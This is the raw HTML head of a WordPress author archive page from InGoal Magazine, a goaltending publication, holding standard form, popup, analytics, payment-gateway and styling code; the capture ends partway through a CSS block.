

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/author/admin/page/35/
body_size: 30561
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ingoalmag.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>David Hutchison - InGoal Magazine - Page 35</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":true,"ajaxUrl":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="David is one of the Founders of InGoal Magazine - Page 35" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/author/admin/page/35/" />
	<link rel="prev" href="https://ingoalmag.com/author/admin/page/34/" />
	<link rel="next" href="https://ingoalmag.com/author/admin/page/36/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/author\/admin\/#listItem","name":"David Hutchison"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/author\/admin\/#listItem","position":2,"name":"David Hutchison","item":"https:\/\/ingoalmag.com\/author\/admin\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35#listItem","name":"Page "},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35#listItem","position":3,"name":"Page ","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/author\/admin\/#listItem","name":"David Hutchison"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"Person","@id":"https:\/\/ingoalmag.com\/author\/admin\/#author","url":"https:\/\/ingoalmag.com\/author\/admin\/","name":"David Hutchison","image":{"@type":"ImageObject","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10a71b87a9f18acba9c9423cbf826e02575105fc07868814fd79ea82b6c7236a?s=96&d=blank&r=g","width":96,"height":96,"caption":"David Hutchison"},"mainEntityOfPage":{"@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#profilepage","url":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/","name":"David Hutchison - InGoal Magazine - Page 35","description":"David is one of the Founders of InGoal Magazine - Page 35","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/author\/admin\/page\/35\/#breadcrumblist"},"dateCreated":"2013-01-06T22:18:58-08:00","mainEntity":{"@id":"https:\/\/ingoalmag.com\/author\/admin\/#author"}},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Posts by David Hutchison Feed" href="https://ingoalmag.com/author/admin/feed/" />
<meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://ingoalmag.com/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1764298021' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/css/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-search-helper-css' href='https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/css/style.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='divi-taxonomy-helper-styles-css' href='https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/styles/style.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://ingoalmag.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B352JJB0TM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ingoalmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B352JJB0TM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<script> 
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})}); 
</script> 
 
 
<style> 
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}} 
</style> 
 
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation 